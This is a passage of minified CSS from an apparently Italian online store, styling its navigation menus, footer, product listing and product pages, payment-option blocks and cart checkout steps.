a{height:50px;margin-bottom:20px;text-transform:uppercase}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container.menuBrands a.odd{margin-left:25px}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .dropdown-item{color:#000;margin:0 10px;position:relative;text-decoration:none}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .dropdown-item{padding:5px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .dropdown-item{padding:5px 20px}}header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu{background-color:#fff;border-bottom:1px solid #e0e0e0;border-top:1px solid #e0e0e0;display:none;flex-wrap:wrap;justify-content:space-evenly;left:0;padding:120px 20px 50px;position:fixed;right:0;top:80px;width:100%;z-index:-1}@media (min-width:1400px){header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu{justify-content:flex-start;padding:120px 177px 12px}}header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu .column{padding:10px 30px 10px 10px;width:auto}header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu .column h6 a{height:auto;padding:0}@media (max-width:991.98px){header[role=banner] .menu-container{display:flex;flex-direction:column;height:100%;width:100%}header[role=banner] .menu-container .back-button{border-bottom:1px solid #e0e0e0;color:#000;font-weight:400;padding:20px 50px;position:relative;text-align:left;width:100%}header[role=banner] .menu-container .back-button:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="8.664" height="14.5" viewBox="0 0 8.664 14.5"><path id="Tracciato_51" data-name="Tracciato 51" d="M22.1,1169.74l5.836,5.836,2.188-2.188.669-.669,2.979-2.979" transform="translate(1176.99 -20.69) rotate(90)" fill="none" stroke="%23000" stroke-linecap="round" stroke-width="2"/></svg>');display:block;height:15px;left:20px;position:absolute;top:22px;width:15px}header[role=banner] .menu-container .menu{background-color:#fff;bottom:0;box-shadow:none;display:flex;flex-direction:row;height:calc(100vh - 107px);left:0;margin-right:15px;opacity:0;overflow-x:hidden;overflow-y:auto;pointer-events:none;position:absolute;right:0;transform:translateY(calc(100% + 1px));transition:transform .3s ease,opacity .25s cubic-bezier(.165,.84,.44,1);width:100%;z-index:0}}@media (max-width:991.98px) and (min-width:576px){header[role=banner] .menu-container .menu{margin-right:24px}}@media (max-width:991.98px) and (min-width:768px){header[role=banner] .menu-container .menu{margin-right:30px}}@media (max-width:991.98px){header[role=banner] .menu-container .menu .menu-level{align-items:flex-start;display:flex;flex-direction:column;justify-content:flex-start;min-width:100%;overflow-y:auto;padding-bottom:100px;padding-left:15px;padding-right:15px;transition:transform .3s ease}}@media (max-width:991.98px) and (min-width:576px){header[role=banner] .menu-container .menu .menu-level{padding-left:24px;padding-right:24px}}@media (max-width:991.98px) and (min-width:768px){header[role=banner] .menu-container .menu .menu-level{padding-left:30px;padding-right:30px}}@media (max-width:991.98px){header[role=banner] .menu-container .menu .menu-level .menu-item,header[role=banner] .menu-container .menu .menu-level .menu-item-single{border-bottom:1px solid #e0e0e0;color:#000;cursor:pointer;font-weight:700;margin:0;padding:20px;position:relative;text-align:left;width:100%}header[role=banner] .menu-container .menu .menu-level .menu-item-single svg,header[role=banner] .menu-container .menu .menu-level .menu-item svg{height:23px;margin-right:10px;width:23px}header[role=banner] .menu-container .menu .menu-level .menu-item-single:after,header[role=banner] .menu-container .menu .menu-level .menu-item:after{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12.442" height="22.056" viewBox="0 0 12.442 22.056"><path id="Tracciato_36" data-name="Tracciato 36" d="M22.1,1169.74l9.614,9.614,4.707-4.707,4.907-4.907" transform="translate(-1168.325 42.746) rotate(-90)" fill="none" stroke="%23000" stroke-linecap="round" stroke-width="2"/></svg>');display:block;height:23px;position:absolute;right:20px;top:0;transform:translate(40%,85%);width:20px}header[role=banner] .menu-container .menu .menu-level .menu-item-single.marchi,header[role=banner] .menu-container .menu .menu-level .menu-item.marchi{padding:5px 20px}header[role=banner] .menu-container .menu .menu-level .menu-item-single.marchi:after,header[role=banner] .menu-container .menu .menu-level .menu-item.marchi:after{height:28px}header[role=banner] .menu-container .menu .menu-level .menu-item-single.negozi a,header[role=banner] .menu-container .menu .menu-level .menu-item.negozi a{height:20px}header[role=banner] .menu-container .menu .menu-level .menu-item-last{-moz-column-count:2;column-count:2;padding:20px;width:100%}header[role=banner] .menu-container .menu .menu-level .menu-item-last .column{-moz-column-break-inside:avoid;break-inside:avoid;margin-bottom:15px;padding-right:15px;width:100%}header[role=banner] .menu-container .menu .menu-level .menu-item-last .column h6 a{height:auto}header[role=banner] .menu-container .menu .menu-level .menu-item-last .column p a{font-weight:400;height:auto}header[role=banner] .menu-container .menu .menu-level a.logo-brand{border:1px solid #e0e0e0;display:block;font-weight:400;height:auto;margin:5px 20px;padding:10px 20px;text-align:center;width:calc(100% - 40px)}header[role=banner] .menu-container .menu .menu-level a.logo-brand img{max-height:30px}header[role=banner] .menu-container .menu.in{opacity:1;pointer-events:auto}}footer[role=contentinfo] .free-shipping{border-top:1px solid #e0e0e0;font-size:.69rem;padding:30px 15px;text-align:center}@media (min-width:576px){footer[role=contentinfo] .free-shipping{padding-left:24px;padding-right:24px}}@media (min-width:768px){footer[role=contentinfo] .free-shipping{padding-left:30px;padding-right:30px}}@media (min-width:992px){footer[role=contentinfo] .free-shipping{padding-left:40px;padding-right:40px}}@media (min-width:1200px){footer[role=contentinfo] .free-shipping{padding-left:80px;padding-right:80px}}@media (min-width:1400px){footer[role=contentinfo] .free-shipping{padding-left:140px;padding-right:140px}}@media (min-width:992px){footer[role=contentinfo] .free-shipping{display:none}}@media (min-width:576px){footer[role=contentinfo] .free-shipping{padding-bottom:33px;padding-top:33px}}@media (min-width:768px){footer[role=contentinfo] .free-shipping{padding-bottom:36px;padding-top:36px}}@media (min-width:992px){footer[role=contentinfo] .free-shipping{padding-bottom:40px;padding-top:40px}}footer[role=contentinfo] .menu{background-color:#000;color:#fff;display:flex;flex-wrap:wrap;padding:50px 15px}@media (min-width:576px){footer[role=contentinfo] .menu{padding-bottom:66.15px;padding-top:66.15px}}@media (min-width:768px){footer[role=contentinfo] .menu{padding-bottom:82.31px;padding-top:82.31px}}@media (min-width:992px){footer[role=contentinfo] .menu{padding-bottom:103.85px;padding-top:103.85px}}@media (min-width:1200px){footer[role=contentinfo] .menu{padding-bottom:120px;padding-top:120px}}@media (min-width:576px){footer[role=contentinfo] .menu{padding-left:24px;padding-right:24px}}@media (min-width:768px){footer[role=contentinfo] .menu{padding-left:30px;padding-right:30px}}@media (min-width:992px){footer[role=contentinfo] .menu{padding-left:40px;padding-right:40px}}@media (min-width:1200px){footer[role=contentinfo] .menu{padding-left:80px;padding-right:80px}}@media (min-width:1400px){footer[role=contentinfo] .menu{padding-left:140px;padding-right:140px}}@media (max-width:575.98px){footer[role=contentinfo] .menu>div:first-child,footer[role=contentinfo] .menu>div:nth-child(2),footer[role=contentinfo] .menu>nav:first-child,footer[role=contentinfo] .menu>nav:nth-child(2){width:50%}}@media (min-width:576px) and (max-width:991.98px){footer[role=contentinfo] .menu>div:first-child,footer[role=contentinfo] .menu>div:nth-child(2),footer[role=contentinfo] .menu>div:nth-child(3),footer[role=contentinfo] .menu>nav:first-child,footer[role=contentinfo] .menu>nav:nth-child(2),footer[role=contentinfo] .menu>nav:nth-child(3){width:33.3333%}}@media (min-width:768px) and (max-width:991.98px){footer[role=contentinfo] .menu>.col-form{padding-right:30px;width:66.666%}footer[role=contentinfo] .menu>.col-socials{width:33.333%}}@media (max-width:991.98px){footer[role=contentinfo] .menu>div,footer[role=contentinfo] .menu>nav{margin-bottom:30px}}@media (min-width:992px){footer[role=contentinfo] .menu{flex-wrap:nowrap;justify-content:space-between}footer[role=contentinfo] .menu>div:not(.col-form),footer[role=contentinfo] .menu>nav:not(.col-form){max-width:16.5%}footer[role=contentinfo] .menu .col-form{max-width:38%}}@media (min-width:1200px){footer[role=contentinfo] .menu .col-form{max-width:33.333%}}@media (min-width:1920px){footer[role=contentinfo] .menu .col-form{max-width:540px}}footer[role=contentinfo] .menu .heading{font-size:1.38rem;margin-bottom:20px}@media (min-width:768px){footer[role=contentinfo] .menu .heading{margin-bottom:10px;min-height:50px}}footer[role=contentinfo] .menu ul{font-size:.81rem;list-style:none;margin:0;padding:0}footer[role=contentinfo] .menu ul li{padding:0}footer[role=contentinfo] .menu ul li:not(:last-child){margin-bottom:10px}footer[role=contentinfo] .menu ul li a{text-decoration:none}footer[role=contentinfo] .menu ul li a:active,footer[role=contentinfo] .menu ul li a:focus{text-decoration:underline}@media (hover:hover){footer[role=contentinfo] .menu ul li a:hover{text-decoration:underline}}footer[role=contentinfo] .menu .col-contacts{font-size:.81rem}footer[role=contentinfo] .menu .col-form .newsletter-subscribe{margin:10px auto;width:50%}footer[role=contentinfo] .menu .col-socials ul{align-items:center;display:flex}footer[role=contentinfo] .menu .col-socials ul li{margin-bottom:0!important}footer[role=contentinfo] .menu .col-socials ul li:not(:first-child){margin-left:4px;margin-right:4px}footer[role=contentinfo] .menu .col-socials ul li a{display:block;margin-top:-4px;padding:4px}footer[role=contentinfo] .menu .col-socials ul li img{height:20px;width:auto}footer[role=contentinfo] .menu .col-socials ul li.yt img{height:18px}footer[role=contentinfo] .copy{font-size:.69rem;padding:24px 15px;text-align:center}@media (min-width:576px){footer[role=contentinfo] .copy{padding-left:24px;padding-right:24px}}@media (min-width:768px){footer[role=contentinfo] .copy{padding-left:30px;padding-right:30px}}@media (min-width:992px){footer[role=contentinfo] .copy{padding-left:40px;padding-right:40px}}@media (min-width:1200px){footer[role=contentinfo] .copy{padding-left:80px;padding-right:80px}}@media (min-width:1400px){footer[role=contentinfo] .copy{padding-left:140px;padding-right:140px}}body.page-homepage main[role=main]{padding-top:0}body.page-home-brand .label-banner{background-color:red;color:#fff;font-size:.75rem;font-weight:700;height:auto;padding:5px 20px;position:absolute;text-transform:uppercase;top:0;width:auto;z-index:10}@media (min-width:992px){body.page-home-brand .label-banner{font-size:.88rem;top:40px;top:30px}}body.page-home-brand .technology-highlight{margin-bottom:30px;margin-top:30px}@media (min-width:576px){body.page-home-brand .technology-highlight{margin-bottom:35.63px;margin-top:35.63px}}@media (min-width:768px){body.page-home-brand .technology-highlight{margin-bottom:41.25px;margin-top:41.25px}}@media (min-width:992px){body.page-home-brand .technology-highlight{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:1200px){body.page-home-brand .technology-highlight{margin-bottom:54.38px;margin-top:54.38px}}@media (min-width:1400px){body.page-home-brand .technology-highlight{margin-bottom:60px;margin-top:60px}}body.page-home-brand.page-home-brand-craft .imgFoam{margin-bottom:15px;padding-left:9px;width:19%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .imgFoam{padding-left:28px}}body.page-home-brand.page-home-brand-craft .imgFoam2{margin-bottom:15px;padding-left:9px;width:31%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .imgFoam2{padding-left:28px}}body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam{margin-bottom:15px;padding-left:9px;width:19%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam{padding-left:28px}}body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam2{margin-bottom:15px;padding-left:9px;width:31%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam2{padding-left:28px}}body.page-products section.products-header{align-items:center;border-bottom:1px solid #e0e0e0;display:flex;padding-bottom:12px;padding-top:12px;position:relative}@media (min-width:992px){body.page-products section.products-header{padding-bottom:16px;padding-top:16px}}@media (max-width:991.98px){body.page-products section.products-header{justify-content:center}}@media (min-width:992px){body.page-products section.products-header{justify-content:space-between}}@media (min-width:1400px){body.page-products section.products-header{justify-content:flex-start}body.page-products section.products-header .filters{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media (max-width:991.98px){body.page-products section.products-header .breadcrumb-nav{font-size:12px}}body.page-products section.products-header .breadcrumb-nav .breadcrumb{color:#606060}body.page-products section.products-header .breadcrumb-nav .breadcrumb a{text-decoration:none;transition:color .25s cubic-bezier(.165,.84,.44,1)}body.page-products section.products-header .breadcrumb-nav .breadcrumb a:active,body.page-products section.products-header .breadcrumb-nav .breadcrumb a:focus{color:#000}@media (hover:hover){body.page-products section.products-header .breadcrumb-nav .breadcrumb a:hover{color:#000}}body.page-products section.products-header .filters form{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:992px){body.page-products section.products-header .filters form{justify-content:flex-end}}@media (min-width:992px) and (max-width:1399.98px){body.page-products section.products-header .filters form{margin-right:-10px}}@media (min-width:1400px){body.page-products section.products-header .filters form{justify-content:center}}body.page-products section.products-header .filters form .form-check-inline{margin-left:10px;margin-right:10px}body.page-products section.products{padding-bottom:40px;padding-top:40px;position:relative}body.page-products section.products .mobile-only{display:block}body.page-products section.products .desktop-only{display:none!important}@media (min-width:992px){body.page-products section.products .mobile-only{display:none!important}body.page-products section.products .desktop-only{display:block!important}}body.page-products section.products .products-outer-container{display:flex;flex-direction:row}body.page-products section.products .products-outer-container .filters-firer-container{bottom:20px;position:fixed;width:93%;z-index:4}body.page-products section.products .products-outer-container .filters-firer-container a.js-open-mobile-filters,body.page-products section.products .products-outer-container .filters-firer-container a.js-reset-mobile-filters{border-radius:20px!important}body.page-products section.products .products-outer-container .products-filters{min-width:18%}body.page-products section.products .products-outer-container .products-filters .filter-desktop-title{font-size:.8rem;font-weight:700;text-transform:uppercase}body.page-products section.products .products-outer-container .products-inner-container{flex-grow:1}body.page-products section.products .mobile-filters-menu{background:#fff;display:flex;flex-direction:column;height:0;left:0;overflow:hidden;position:absolute;top:0;width:0;z-index:5}body.page-products section.products .mobile-filters-menu.in{height:100%;overflow:scroll;width:100%}body.page-products section.products .mobile-filters-menu .js-close-mobile-filters{cursor:pointer}@media (min-width:768px){body.page-products section.products{padding-bottom:50px;padding-top:50px}}body.page-products section.products nav{width:100%}body.page-products section.products nav ul.pagination{justify-content:center}body.page-products section.products .pagination-nav{margin-top:40px}@media (min-width:768px){body.page-products section.products .pagination-nav{margin-top:50px}}body.page-products section.products .pagination-nav .pagination .page-item{margin-left:2px;margin-right:2px}body.page-products section.products .pagination-nav .pagination .page-item.active .page-link{box-shadow:0 0 0 1px #000;font-weight:700}body.page-products .pagination nav ul.pagination .page-item{margin-left:2px;margin-right:2px}body.page-products .pagination nav ul.pagination .page-item.active .page-link{box-shadow:0 0 0 1px #000;font-weight:700}body.page-product .size-guide-modal{width:100%}@media (min-width:768px){body.page-product .size-guide-modal{width:80%}}body.page-product .size-guide-modal .swal2-content{padding:0}@media (min-width:768px){body.page-product .size-guide-modal .swal2-content{padding:30px}}body.page-product section.products-header{align-items:center;border-bottom:1px solid #e0e0e0;display:flex;padding-bottom:12px;padding-top:12px;position:relative}@media (min-width:992px){body.page-product section.products-header{padding-bottom:16px;padding-top:16px}}@media (max-width:991.98px){body.page-product section.products-header{justify-content:center}}@media (min-width:992px){body.page-product section.products-header{justify-content:space-between}}@media (min-width:1400px){body.page-product section.products-header{justify-content:flex-start}body.page-product section.products-header .filters{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media (max-width:991.98px){body.page-product section.products-header .breadcrumb-nav{font-size:12px}}body.page-product section.products-header .breadcrumb-nav .breadcrumb{color:#606060}body.page-product section.products-header .breadcrumb-nav .breadcrumb a{text-decoration:none;transition:color .25s cubic-bezier(.165,.84,.44,1)}body.page-product section.products-header .breadcrumb-nav .breadcrumb a:active,body.page-product section.products-header .breadcrumb-nav .breadcrumb a:focus{color:#000}@media (hover:hover){body.page-product section.products-header .breadcrumb-nav .breadcrumb a:hover{color:#000}}body.page-product section.products-header .filters form{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:992px){body.page-product section.products-header .filters form{justify-content:flex-end}}@media (min-width:992px) and (max-width:1399.98px){body.page-product section.products-header .filters form{margin-right:-10px}}@media (min-width:1400px){body.page-product section.products-header .filters form{justify-content:center}}body.page-product section.products-header .filters form .form-check-inline{margin-left:10px;margin-right:10px}body.page-product section.product{padding-top:30px}@media (min-width:576px){body.page-product section.product{padding-top:33px}}@media (min-width:768px){body.page-product section.product{padding-top:36px}}@media (min-width:992px){body.page-product section.product{padding-top:40px}}@media (min-width:768px){body.page-product section.product .product-images{padding-right:30px}}@media (min-width:992px){body.page-product section.product .product-images{padding-right:42px}}@media (min-width:1200px){body.page-product section.product .product-images{padding-right:51px}}@media (min-width:1400px){body.page-product section.product .product-images{padding-right:60px}}@media (max-width:767.98px){body.page-product section.product .product-images{position:relative}}@media (min-width:768px){body.page-product section.product .product-images{padding-left:15px}}@media (min-width:768px) and (min-width:576px){body.page-product section.product .product-images{padding-left:24px}}@media (min-width:768px) and (min-width:768px){body.page-product section.product .product-images{padding-left:30px}}@media (min-width:768px) and (min-width:992px){body.page-product section.product .product-images{padding-left:40px}}@media (min-width:768px) and (min-width:1200px){body.page-product section.product .product-images{padding-left:80px}}@media (min-width:768px) and (min-width:1400px){body.page-product section.product .product-images{padding-left:140px}}@media (min-width:1400px){body.page-product section.product .product-images{width:calc(100% - 560px)!important}}body.page-product section.product .product-images .product-color-images{visibility:hidden}@media (max-width:767.98px){body.page-product section.product .product-images .product-color-images:not(.slick-initialized) .product-image:not(:first-child){display:none!important}}body.page-product section.product .product-images .product-color-images:not(.selected-color){left:0;position:absolute;top:0;width:100%}body.page-product section.product .product-images .product-color-images.selected-color{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:space-between;visibility:visible}@media (max-width:767.98px){body.page-product section.product .product-images .product-color-images.selected-color{display:block;margin-bottom:30px}}body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{margin-bottom:0;width:100%}@media (min-width:768px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{width:calc(50% - 2.5px)}}@media (min-width:992px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{width:calc(50% - 5px)}}@media (min-width:768px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{margin-bottom:5px}}@media (min-width:992px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{margin-bottom:10px}}@media (max-width:767.98px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{display:block!important;margin-left:auto;margin-right:auto;max-width:400px}}@media (min-width:768px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{border:1px solid #e0e0e0}}body.page-product section.product .product-images .product-color-images.selected-color figure.product-image a{display:block;position:relative}body.page-product section.product .product-info{padding-left:15px;padding-right:15px}@media (min-width:576px){body.page-product section.product .product-info{padding-left:24px;padding-right:24px}}@media (min-width:768px){body.page-product section.product .product-info{padding-left:30px;padding-right:30px}}@media (min-width:992px){body.page-product section.product .product-info{padding-left:40px;padding-right:40px}}@media (min-width:1200px){body.page-product section.product .product-info{padding-left:80px;padding-right:80px}}@media (min-width:1400px){body.page-product section.product .product-info{padding-left:140px;padding-right:140px}}@media (min-width:768px){body.page-product section.product .product-info{padding-left:0!important}}@media (min-width:1400px){body.page-product section.product .product-info{width:560px}}body.page-product section.product .product-info>img[src*=ciele]{height:33px}body.page-product section.product .product-info>.brand{height:23px;margin-bottom:12px;width:auto}body.page-product section.product .product-info .compress-gift-warn,body.page-product section.product .product-info .craft-gift-warn{background-color:#daeff8;font-size:.9em;font-weight:700;text-align:center}body.page-product section.product .product-info>.name{font-size:1.5rem;font-weight:500;margin-bottom:16px;margin-top:0}body.page-product section.product .product-info>.product-label-text{display:inline-block;font-weight:700;padding:2px 10px}body.page-product section.product .product-info>.price{font-size:1.13rem;font-weight:700}body.page-product section.product .product-info>.price.discount-price span{white-space:nowrap}body.page-product section.product .product-info>.price.discount-price span:first-child{color:#be0000;margin-right:16px}body.page-product section.product .product-info>.price.discount-price span:last-child{text-decoration:line-through}body.page-product section.product .product-info>.lower-price{font-size:.8rem;margin-top:10px}body.page-product section.product .product-info>.lower-price span{font-weight:700}body.page-product section.product .product-info>.klarna-payoff{padding-top:20px;text-align:left}body.page-product section.product .product-info>.klarna-payoff .klarna-logo{font-family:Klarna Headline;font-weight:700;letter-spacing:-.5px}body.page-product section.product .product-info>.klarna-payoff .klarna-modal{text-decoration:underline}body.page-product section.product .product-info>.scalapay-payoff{padding-bottom:10px;text-align:left}body.page-product section.product .product-info>.scalapay-payoff .scalapay-modal{text-decoration:underline}body.page-product section.product .product-info .colors .label span{font-weight:700}body.page-product section.product .product-info .colors .selector{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px;margin-top:20px}body.page-product section.product .product-info .colors .selector .color{align-items:center;display:flex;flex-direction:column;margin-bottom:10px;margin-right:14px;text-decoration:none;width:60px}@media (min-width:576px){body.page-product section.product .product-info .colors .selector .color{width:69.23px}}@media (min-width:768px){body.page-product section.product .product-info .colors .selector .color{width:78.46px}}@media (min-width:992px){body.page-product section.product .product-info .colors .selector .color{width:90.77px}}@media (min-width:1200px){body.page-product section.product .product-info .colors .selector .color{width:100px}}body.page-product section.product .product-info .colors .selector .color.selected-color .thumb{border-color:#e0e0e0!important}body.page-product section.product .product-info .colors .selector .color .thumb{border:1px solid #fff;padding-bottom:calc(100% - 2px);position:relative;transition:border .25s cubic-bezier(.165,.84,.44,1);width:100%}body.page-product section.product .product-info .colors .selector .color .thumb:active,body.page-product section.product .product-info .colors .selector .color .thumb:focus{border-bottom-color:#e0e0e0}@media (hover:hover){body.page-product section.product .product-info .colors .selector .color .thumb:hover{border-bottom-color:#e0e0e0}}body.page-product section.product .product-info .colors .selector .color .promo{color:#be0000;font-size:.75rem;font-weight:700;margin-top:10px;text-align:center}body.page-product section.product .product-info .add-to-cart-form{padding-bottom:10px}body.page-product section.product .product-info .add-to-cart-form>div>a#toggleWishlist{display:block;margin:10px 0}body.page-product section.product .product-info .add-to-cart-form>div>a#toggleWishlist svg{height:12px;width:12px}body.page-product section.product .product-info .add-to-cart-form>div:first-child{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}body.page-product section.product .product-info .add-to-cart-form>div:first-child p{margin-bottom:14px;width:100%}body.page-product section.product .product-info .add-to-cart-form .size-selector{font-weight:700;margin-bottom:0!important;margin-right:20px;min-width:220px;width:60%}@media (min-width:576px){body.page-product section.product .product-info .add-to-cart-form .size-selector{width:60%}}@media (min-width:992px){body.page-product section.product .product-info .add-to-cart-form .size-selector{width:60%}}body.page-product section.product .product-info .add-to-cart-form .size-selector:not(.selected-color){display:none}body.page-product section.product .product-info .add-to-cart-form .size-guide{font-size:.75rem;font-weight:700;text-align:right}@media (min-width:576px){body.page-product section.product .product-info .add-to-cart-form .size-guide{font-size:.88rem}}body.page-product section.product .product-info .add-to-cart-form .btn{margin-top:20px;width:100%}body.page-product section.product .product-info .accordion{margin-bottom:30px}body.page-product section.product .product-info .accordion .accordion-button{font-size:.88rem;font-weight:700}body.page-product section.product .product-info .accordion .craft-sole-cont{align-items:flex-end}body.page-product section.product .product-info .accordion .craft-sole-cont img{width:100px}body.page-product section.product .product-info .accordion .craft-sole-cont a.sole-guide{font-weight:700;margin-left:20px}body.page-product section.product .product-info .match-with .heading{font-size:1.38rem;margin-bottom:30px}@media (max-width:767.98px){body.page-product section.product .product-info .match-with .product-box{max-width:400px}}body.page-product .swal2-header .swal2-title{font-size:26px;margin-bottom:30px}@media (max-width:767px){body.static-page .gx-4{--bs-gutter-x:0px}}body.static-page header[role=banner]{left:0;position:fixed;right:0;top:0;z-index:100}body.static-page header[role=banner]+*{padding-top:106px}@media (max-width:991.98px){body.static-page header[role=banner]+*{padding-top:116px}}.py-5{padding-bottom:60px!important;padding-top:10px!important}main .container,main .container-fluid,main .container-lg,main .container-md,main .container-sm,main .container-xl,main .container-xxl{padding:30px 0}main .page-content{padding-top:0}@media (min-width:768px){main .page-content{padding-top:40px}}main .page-content.page-content-highlighted{background:#eee!important;border:1px solid #bbb!important;padding-bottom:30px;text-align:center!important}main .page-content .static-page-title{font-size:2rem;padding-bottom:20px}main .page-content h2{font-size:1.1em;padding:20px 0 10px}main .page-content h4,main .page-content h5{font-size:1.1em;font-weight:700;padding:20px 0 10px}main .page-content h4.thanks-text,main .page-content h5.thanks-text{font-size:1.4em}main .page-content .static-page-text{font-size:1.1em;padding-bottom:40px;text-align:justify}main .page-content .static-page-text .faq-wrap{padding-bottom:15px}main .page-content .shops-list{align-content:center;align-items:baseline;background:#eee;display:block;flex-direction:row;flex-grow:1;flex-wrap:nowrap;justify-content:space-around;margin-bottom:20px;padding:20px}@media (min-width:992px){main .page-content .shops-list{display:flex}}main .page-content #stores-map{background:#ccc;height:500px}main .page-column{padding-top:40px}#static-pages-column-navigator ul{background:#eee;list-style-type:none;padding:20px 0!important}#static-pages-column-navigator ul li a{display:block;margin-left:5%;padding:15px 10px;text-decoration:none;width:90%}#static-pages-column-navigator ul li a.active,#static-pages-column-navigator ul li a:hover{background:#ddd}body.cart .swal2-container .swal-size-xlg{width:80%}body.cart .ui-autocomplete{z-index:9999}body.cart main .adyen-checkout__payment-method--afterpaytouch{display:none!important}body.cart main .step-menu-row{margin-bottom:30px;margin-left:0;margin-right:0}@media (min-width:992px){body.cart main .step-menu-row{margin-bottom:40px}}body.cart main .step-menu-row .step{border-bottom:1px solid #ced4da;display:flex;flex-direction:column;justify-content:center;min-height:50px}body.cart main .step-menu-row .step.current{border:1px solid #ced4da;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}body.cart main .step-menu-row .step.current span.circle:after{background-color:#fff}body.cart main .step-menu-row .step h3{font-size:.88rem;font-weight:400;line-height:2;margin:10px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){body.cart main .step-menu-row .step h3{font-size:1rem;line-height:1}}body.cart main .step-menu-row .step h3 span.circle{position:relative}body.cart main .step-menu-row .step h3 span.circle:after{border:1px solid #ced4da;border-radius:100%;content:"";height:30px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:30px;z-index:-1}body.cart main section.row .preliminary-header h3{font-size:1rem;text-transform:uppercase}body.cart main section.row .pudo-shipping-data .btn-search-pudo{margin-top:28px}body.cart main section.row .pudo-shipping-data #GMap{height:400px}body.cart main section.row .pudo-shipping-data #PudoInfo h5{font-size:1rem;text-transform:uppercase}body.cart main section.row .pudo-shipping-data #PudoInfo h6{font-size:.8rem!important;text-transform:uppercase}body.cart main section.row .pudo-shipping-data #PudoInfo p{font-size:.8rem!important}body.cart main section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body.cart main section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body.cart main section.row>aside>.row{margin-top:-24px}}body.cart main section.row>aside>.row>.col-12{border:1px solid #ced4da;border-radius:0;font-size:.88rem;padding-bottom:15px;padding-top:15px}@media (min-width:576px){body.cart main section.row>aside>.row>.col-12{padding-bottom:25px;padding-top:25px}}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12{padding-bottom:15px;padding-top:15px}}@media (min-width:992px){body.cart main section.row>aside>.row>.col-12{padding-bottom:25px;padding-top:25px}}@media (min-width:1200px){body.cart main section.row>aside>.row>.col-12{padding-bottom:25px;padding-top:25px}}body.cart main section.row>aside>.row>.col-12 h4{border-bottom:1px solid #ced4da;display:block;font-size:1rem;margin:0 0 20px;padding-bottom:14px;text-transform:uppercase}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12 h4{font-size:.88rem;text-align:center}}body.cart main section.row>aside>.row>.col-12 .products{margin-bottom:30px}body.cart main section.row>aside>.row>.col-12 .product-cart-item{border-bottom:none;padding-bottom:10px;padding-top:10px}body.cart main section.row>aside>.row>.col-12 .product-cart-item img{height:auto;width:80px}@media (min-width:576px){body.cart main section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body.cart main section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body.cart main section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body.cart main section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body.cart main section.row>aside>.row>.col-12 .product-cart-item .description .product-name{display:inline-block;font-weight:700;line-height:1;margin-bottom:6px;text-transform:uppercase}body.cart main section.row>aside>.row>.col-12 .product-cart-item .description .label{font-size:.95em;font-weight:700}body.cart main section.row>aside>.row>.col-12 .price-row{display:flex;justify-content:space-between}body.cart main section.row>aside>.row>.col-12 .price-row.total-cart{font-weight:700;margin-top:30px}body.cart main section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body.cart main section.row>aside>.row>.col-12 .actions{margin-top:30px}body.cart main section.row>aside>.row>.col-12 .actions .btn{text-align:center;width:100%}body.cart main section.row>aside>.row>.col-12 .actions .btn.btn-paypal{background-color:#e9e9e9;background-image:url(/build/images/paypal_express_button.821d1645.gif);background-position:50% 50%;background-repeat:no-repeat;background-size:contain;border-color:#e9e9e9;border-radius:0;height:42px;margin-top:14px;padding:0;transition:none}body.cart main section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-color:#d8d8d8;background-image:url(/build/images/paypal_express_button_hover.7e8525c1.gif);border-color:#d8d8d8}body.cart main section.row>aside>.row>.col-12 .custom-checkbox{margin:26px auto 0;padding-left:34px}body.cart main section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.63rem}body.cart main section.row>aside>.row>.col-12 .custom-checkbox label:after,body.cart main section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body.cart main section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}body.cart.step-1 main 